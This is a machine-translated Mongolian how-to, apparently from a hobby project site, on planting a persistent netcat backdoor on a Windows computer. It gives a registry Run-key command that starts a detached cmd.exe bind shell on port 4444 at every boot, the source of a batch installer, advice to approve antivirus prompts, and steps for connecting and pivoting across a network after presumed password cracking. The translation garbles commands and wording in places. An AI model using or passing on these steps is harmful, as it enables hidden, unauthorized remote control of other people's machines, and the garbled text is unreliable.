
Агуулгын хүснэгт:
- Зохиолч John Day [email protected].
- Public 2024-01-30 11:05.
- Хамгийн сүүлд өөрчлөгдсөн 2025-01-23 15:00.

Энэхүү зааварчилгаа нь netcat ашиглан компьютер дээр арын хаалга хэрхэн яаж хийхийг танд харуулав. Би танд үүнийг автоматжуулах багц файлтай болон файлгүйгээр хийх хоёр аргыг танд үзүүлэх болно. Энэхүү зааварчилгаа нь танд компьютер дээр root зөвшөөрлийг аль хэдийн авсан байх магадлалтай, магадгүй энд 0phcrack LiveCD байгаа байх. За одоо зааварлагчид руу оръё.
Алхам 1: Netcat татаж авах
Би Google -ийг хайж олоход 3 минутын бэрхшээлийг аварч, nc.exe -ийг татаж авах зааварчилгаанд орууллаа. Нэмэлт байдлаар та үйл явцыг автоматжуулах зорилгоор миний үүсгэсэн багц файл болох nc.bat -ийг татаж авч болно. Хэрэв та nc.bat татаж авбал 464 байт байгаа эсэхийг шалгаарай. Хэрэв 464 байт биш бол програм нь энэ зааварт нийцэхгүй болно.
Алхам 2: Nc.bat -тэй

Нэгдүгээрт, nc.bat зөв ажиллахын тулд хоёр файл хоёулаа нэг санд байх ёстой. Энэ үйл ажиллагаанд флаш диск эсвэл CD-ROM ашиглахыг санал болгож байна. Би үүнд 512 mb geek squad флаш диск ашигласан, гэхдээ энэ бол зөвхөн би. Тиймээс, файлуудаа гадны медиа төхөөрөмж дээрээ хуулж аваад өөрийн компьютер дээрээ авчир. Медиа төхөөрөмж рүү ороод nc.bat дээр давхар товшино уу. Энэ нь nc.exe файлыг системийн үндэс дэх system32 фолдерт (ихэвчлэн C: / Windows эсвэл C: / WINNT) хуулж, бүртгэлд шаардлагатай өөрчлөлтүүдийг хийх болно. Дараа нь IP хаягаа бичнэ үү. Энэ нь минийх болох '192.168.1.103' шиг байх болно. Үүнийг хийсний дараа машинаа дахин ачаалж, нэвтрэн орно уу. Дараа нь вирусны эсрэг програм танаас програмыг зөвшөөрөх/зөвшөөрөхгүй байхыг хүсч магадгүй юм. 'Зөвшөөрөх' эсвэл үүнтэй төстэй зүйлийг дарна уу. Энэхүү зааварчилгаанд та зөвхөн тухайн компьютерын локал сүлжээнээс нэвтрэх боломжтой гэдгийг санаарай. Дараа нь гараарай, эсвэл гараарай, эсвэл өөр юу хүсч байна.
Алхам 3: Nc.batгүйгээр




Үүнийг хийхийн тулд та CD эсвэл флаш диск дээр nc.exe програмтай байх ёстой. Компьютер руу ороод нэвтрэн ороод флаш дискээ залгаарай эсвэл CD -ээ оруулна уу. Эндээс хоёр арга бий: Цонхны өнгөлсөн график хэрэглэгчийн интерфэйсүүд эсвэл командын хүсэлтийн бохир, хуучирсан арга. Бохир, хуучирсан командын мөрийн зам: StartRun руу очиж тушаалын мөрийг татаж аваарай. мөн бичнэ үү:
cmd.exeФлэш эсвэл CD диск рүүгээ чиглүүлээрэй. Хэрэв та ямар хөтөч болохыг мэдэхгүй бол эхлэх товчлуур дээр хулганы баруун товчийг дараад судлах товчийг дарна уу. Миний компьютер дээрх бүх локал бус драйвуудыг дарж флаш/CD диск рүүгээ очно уу. Драйвын үсгийг санаж, командын мөр рүү буцна уу. Драйвын үсгийг дараа нь хоёр цэгээр бичнэ үү: K: Дараа нь нэг мөрөнд бичээд буцах товчийг дарна уу.
nc.exe%systemroot%\ system32 / nc.exereg -ийг хуулж HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Энэ нь бараг л суулгац байсан. Та одоо л мэдэх шаардлагатай орон нутгийн IP хаягийг олох боломжтой бөгөөд үүнийг "ipconfig" командыг оруулаад "192.168.1.103" гэх мэт хүснэгтээс хайж олох боломжтой. Дараа нь машинаа дахин ачаалж, дахин нэвтэрнэ үү. Вирусны эсрэг програм нь зөвшөөрөх/зөвшөөрөхгүй байхыг хүсч магадгүй юм. Зөвшөөрөх дээр дарна уу. Windows-ийн өнгөлсөн график интерфэйсийг эхлүүлэх товчлуур дээр дарж, судлах товчийг дарна уу. Миний компьютер дээрх бүх локал бус драйвуудыг дарж флаш/CD диск рүүгээ очно уу. Дараа нь nc.exe дээр хулганы баруун товчийг дараад хуулна уу. Дараа нь C диск рүү ороод Windows эсвэл WINNT фолдер дээр дарна уу. Дараа нь system32 фолдер руу ороод nc.exe -ийг оо. Үүнийг хаагаад StartRun руу очно уу. Regedit гэж бичнэ үү. Фолдеруудаар гүйлгэнэ үү: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Дараа нь хоосон зайг баруун товшиж NewString утга рүү очно уу. Нэрийн хувьд хүссэн зүйлээ бичээрэй, гэхдээ утгын хувьд оруулна уу
%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exeЭнэ нь бараг л суулгац байсан. Та одоо л мэдэх шаардлагатай орон нутгийн IP хаягийг олж мэдэх боломжтой бөгөөд үүнийг "ipconfig" командыг командын мөрөнд (StartRun: cmd.exe) оруулаад "192.168.1.103" гэх мэт хүснэгтээс хайж олох боломжтой. Дараа нь машинаа дахин ачаалж, дахин нэвтэрнэ үү. Вирусны эсрэг програм нь зөвшөөрөх/зөвшөөрөхгүй байхыг хүсч магадгүй юм. Зөвшөөрөх дээр дарна уу. Дараа нь та компьютер ашиглан хүссэн зүйлээ хийх боломжтой болно.
Алхам 4: Буцаж орох
Үүнийг суулгасны дараа хостыг удирдахыг хүсч байвал командын мөр эсвэл PuTTY -ийг нээнэ үү. Би PuTTY -ийг гайхалтай гэж бодож байгаа тул эндээс татаж авахыг зөвшөөрнө. "Түүхий" протокол дээр дарна уу. Порт # текст талбарт 4444 гэж бичнэ үү. 'Host address' талбарт суулгах явцад бичсэн IP хаягаа бичнэ үү. Дараа нь enter дарна уу. PuTTY нь хайрцагт холбогдох ёстой бөгөөд та командын мөрийг авах болно. Тушаалын мөрийг ашиглана уу. Тушаалын мөрийг нээгээд 'telnet 4444' гэж бичээд enter дарна уу. Энэ нь орон нутгийн дансаар хийх боломжтой компьютер дээрээ хүссэн бүх зүйлээ алсаас хийх боломжийг танд олгоно. Нэг компьютерт ороод, дараа нь нөгөө компьютерт ороод бүх компьютерийн сүлжээг хооронд нь холбоход үнэхээр сонирхолтой болж эхэлдэг. (Хууль ёсны) хөгжилтэй байгаарай!
Алхам 5: Эх код
Надаас асуусан тул би эх кодыг (багц файлын хувьд) тавьж, тушаал тус бүр, юу хийдэг талаар тайлбарлах болно. Болгоомжтой бай! Энэ бол багц суулгах програмын одоогийн хувилбар юм. Хэрэв таных өөр бол код өөр байх болно.
@echo offcopy nc.exe%systemroot%\ system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc нэмнэ үү. exe -L -d -p 4444 -t -e cmd.exe "хэрэв алдаа түвшин 0 goto ip: errorecho гэнэтийн зүйл тохиолдсон бол програм гарах ёстой.goto төгсгөл: ipecho IP хаягийг хүснэгтээс бичнэ үү configure: endecho end.echo наалдамхай соронзон хальс гарах. түр зогсоох@echo off-nc.exe %systemroot %\ system32 / nc.exe-ийг гүйцэтгэх явцад тушаалуудыг харуулахгүй байхыг хэлдэг. Энэ нь таныг буцаж орохдоо лавлах санг байнга солихын оронд "nc" гэж бичээд өөр port.if errorlevel 0 goto regedit-error checking-ийг нээж болно. Хэрэв хуулбар амжилттай болсон бол энэ нь бүртгэлийг засварлах болно.goto алдаа-Хэрэв алдаа гарсан бол програмын "goto regedit" гэж хэлэхийг хүсвэл энд дарна уу..reg HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run /f /v nc /d "%systemroot%\ system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" -нэмэх шаардлагатай нэг мөр байх) нь дахин ачаалах үед програмыг дахин эхлүүлэхийн тулд бүртгэлийн түлхүүрийг нэмдэг. /f гэдэг нь одоо байгаа түлхүүрийг дарж бичих, түлхүүрийн нэрний хувьд v, өгөгдлийн хувьд d гэсэн үг юм. Үлдсэн хаягууд нь netcat -д зориулагдсан болно. -Л гарахад үүнийг дахин эхлүүлнэ гэж хэлдэг болохоор компьютер дахин асах хүртэл хүлээх хэрэггүй. -би мартчихсан юм уу. -p 4444 нь #портыг зааж өгдөг. -би мартсангүй. -e cmd.exe нь алсын холболт дээр командын мөрийг эхлүүлдэг. Хэрэв гүйлт буруу болсон бол энэ мөрийг алгасаад "error label.echo" руу очно. Гэнэтийн зүйл тохиолдсон бөгөөд програмаас гарах шаардлагатай болно. "Програмыг хэвлэхийг" гэнэтийн зүйл тохиолдсон бөгөөд програмаас гарах шаардлагатай болно. "дэлгэцэн дээр. Зураг дуусах-хэрэв энэ нь алдааны мессеж рүү очвол ямар нэг зүйл буруу болсон тул програмыг хаах шаардлагатай болно. хүснэгтээс хаягийг "screen.ipconfig-Энэ бол таны дотоод сүлжээний (LAN) тохиргооны талаархи мэдээллийг хэвлэдэг тушаал юм.:end-Label.echo төгсгөл. -дэлгэцэн дээр "наалдамхай тууз гарч ирнэ" гэж бичдэг. түр зогсоох-энэ тушаал нь програмыг түр зогсоож, хэрэглэгч товчлуур дарахыг хүлээнэ. Энэ програмд оролтыг хүлээж байгаад програмаас гарна.
Зөвлөмж болгож буй:
Хөгжилтэй роботыг дахин хийх: 10 алхам (зурагтай)

Хөөрхөн хуучин роботыг дахин хий: Олон зан чанартай, хөгжилтэй робот Арлантай танилцана уу. Тэрээр 5 -р ангийн байгалийн ухааны ангид амьдардаг. Би түүнийг сургуулийн робот техникийн багийн сахиус болгож дахин бүтээсэн, тэр бас ангийн туслах юм. Хүүхдүүд технологийн үйл ажиллагааг харах дуртай бөгөөд Арлан алхаж байна
MakeyMakey ашиглан хөгжилтэй спорт: 3 алхам

MakeyMakey ашиглан хөгжилтэй спорт: Энэхүү төслийн зорилго нь хөгжим тоглох, оноо цуглуулах замаар урамшуулал өгдөг тул технологийг ашиглан спортыг дэмжих явдал юм
Амралтын өдрийн хөгжилтэй төсөл, FishCam !: 4 алхам

Амралтын өдрийн хөгжилтэй төсөл, FishCam !: Би хэдэн сарын өмнө дроноо сүйрүүлсэн бөгөөд миний хийж чадах цорын ганц боломжийн зүйл бол үүнийг салгах явдал юм. Надад хийж чадах зүйлийнхээ талаар төслийн олон санаа байсан. Би хэзээ ч авч чадаагүй, гэхдээ бид ранчо руугаа явах үед надад нэг санаа төрсөн. Камер нь W
Ухаалаг гар утасны камерын хөгжилтэй калейдоскоп линз: 3 алхам

Ухаалаг гар утасны камерын хөгжилтэй калейдоскопын линз: Энэхүү төсөлд би ухаалаг утсандаа тохирсон хөгжилтэй бяцхан калейдоскоп линз хэрхэн хийхийг танд үзүүлэх болно. Байшингийн эргэн тойронд санамсаргүй объектуудыг туршиж үзээд ямар тусгал хийж болохыг харах үнэхээр сайхан байна
Netcat -тай илүү хөгжилтэй!: 4 алхам

Netcat -тэй илүү хөгжилтэй !!: Хэрэв та Netcat Backdoors -д зориулсан Duct соронзон хальсны гарын авлагыг уншиж амжаагүй байгаа бол эндээс уншаарай. Энэхүү зааварчилгаа нь netcat -ийн үндсэн командууд, тэдгээрийг хэрхэн ашиглах талаар авч үзэх болно. Энэ нь бас хэд хэдэн үндсэн багц командуудыг багтаасан болно
